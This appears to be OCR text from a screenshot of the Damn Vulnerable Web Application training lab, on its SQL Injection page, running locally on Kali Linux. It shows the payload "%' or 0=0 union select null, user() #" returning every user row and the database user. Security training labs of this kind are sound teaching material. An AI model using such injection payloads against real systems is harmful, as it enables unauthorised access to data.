 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: kali@localhost